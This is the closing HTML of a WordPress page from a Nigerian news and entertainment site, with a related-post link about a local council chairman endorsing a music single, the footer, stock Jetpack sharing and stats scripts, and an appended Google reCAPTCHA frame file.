                        <h4 class="title"> <a href="https://1steleven9jatv.com/ika-south-lg-chairman-engr-jerry-ehiwarior-endorses-oso-richies-latest-single-kiss/" title="Permalink to: Ika South LG Chairman, Engr. Jerry Ehiwarior, Endorses Oso Richie’s Latest Single “Kiss”"> Ika South LG Chairman, Engr. Jerry Ehiwarior, Endorses Oso Richie’s Latest Single “Kiss”</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://1steleven9jatv.com/2025/12/">
                December 10, 2025            </a>
        </span>
            <a class="auth" href="https://1steleven9jatv.com/author/the-awesome-admin/">
            <i class="fas fa-user-circle"></i>Jato Terver        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                            </div>
        </div>
            </div>
    <!--==================== FOOTER AREA ====================-->
        <footer class="footer back-img" style=background-image:url('https://1steleven9jatv.com/wp-content/uploads/2025/11/728x90.jpg');>
        <div class="overlay" >
                <!--Start mg-footer-widget-area-->
                <!--End mg-footer-widget-area-->
            <!--Start mg-footer-widget-area-->
        <div class="mg-footer-bottom-area">
            <div class="container-fluid">
                            <div class="row align-items-center">
                    <!--col-md-4-->
                    <div class="col-md-6">
                        <div class="site-logo">
                                                    </div>
                                                <div class="site-branding-text">
                            <p class="site-title-footer"> <a href="https://1steleven9jatv.com/" rel="home">1stEleven9jaTv</a></p>
                            <p class="site-description-footer">Keeping You Updated With Live Trends</p>
                        </div>
                                            </div>
                    
                    <div class="col-md-6 text-right text-xs">
                        <ul class="mg-social">
                                    <!--/col-md-4-->  
         
                        </ul>
                    </div>
                </div>
                <!--/row-->
            </div>
            <!--/container-->
        </div>
        <!--End mg-footer-widget-area-->
                <div class="mg-footer-copyright">
                        <div class="container-fluid">
            <div class="row">
                 
                <div class="col-md-6 text-xs "> 
                    <p>
                    <a href="https://wordpress.org/">
                    Proudly powered by WordPress                    </a>
                    <span class="sep"> | </span>
                    Theme: Newsup by <a href="https://themeansar.com/" rel="designer">Themeansar</a>.                    </p>
                </div>
                                            <div class="col-md-6 text-md-right text-xs">
                            <ul class="info-right"><li class="nav-item menu-item "><a class="nav-link " href="https://1steleven9jatv.com/" title="Home">Home</a></li><li class="nav-item menu-item page_item dropdown page-item-21"><a class="nav-link" href="https://1steleven9jatv.com/about-us/">About Us</a></li><li class="nav-item menu-item page_item dropdown page-item-51"><a class="nav-link" href="https://1steleven9jatv.com/bio/">Biography</a></li><li class="nav-item menu-item page_item dropdown page-item-38"><a class="nav-link" href="https://1steleven9jatv.com/contact-us/">Contact Us</a></li><li class="nav-item menu-item page_item dropdown page-item-39"><a class="nav-link" href="https://1steleven9jatv.com/copyright/">CopyRight</a></li><li class="nav-item menu-item page_item dropdown page-item-7"><a class="nav-link" href="https://1steleven9jatv.com/privacy/">Privacy Policy</a></li><li class="nav-item menu-item page_item dropdown page-item-64"><a class="nav-link" href="https://1steleven9jatv.com/promote/">Promote</a></li></ul>
                        </div>
                                    </div>
            </div>
        </div>
                </div>
        <!--/overlay-->
        </div>
    </footer>
    <!--/footer-->
  </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
        <a href="#" class="ta_upscr bounceInup animated"><i class="fas fa-angle-up"></i></a>
    <!-- /Scroll To Top -->
<div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<a href="https://adronhomesproperties.com/mediaredirect/"><img class="wp-image-29644 size-medium aligncenter" src="https://1steleven9jatv.com/wp-content/uploads/2025/11/3x3-320x320.jpg" alt="" width="320" height="320" /></a></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/newsup\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<style>
		.wp-block-search .wp-block-search__label::before, .mg-widget .wp-block-group h2:before, .mg-sidebar .mg-widget .wtitle::before {
			background: inherit;
		}
	</style>
	
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/1steleven9jatv.com\/apc-announces-prices-for-presidential-governorship-other-offices-nomination-form-1steleven9jatv\/":5411};
	</script>
						<script src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async data-wp-strategy="async"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"196034292\",\"post\":\"5411\",\"tz\":\"1\",\"srv\":\"1steleven9jatv.com\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "196034292", "5411" ]);
</script>
<script src="https://stats.wp.com/e-202550.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script defer src="https://1steleven9jatv.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763019766" id="akismet-frontend-js"></script>
<script src="https://1steleven9jatv.com/wp-content/themes/newsup/js/custom.js?ver=6.8.3" id="newsup-custom-js"></script>
<script src="https://1steleven9jatv.com/wp-content/themes/newsup/js/custom-time.js?ver=6.8.3" id="newsup-custom-time-js"></script>
<script id="sharing-js-js-extra">
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
</script>
<script src="https://c0.wp.com/p/jetpack/15.3.1/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script id="sharing-js-js-after">
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-telegram' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-telegram' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtelegram', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-tumblr' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-tumblr' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtumblr', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
</script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-12-10 12:50:31 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="uCfDA4651FUxYUhdrmwWyw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765367434847');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>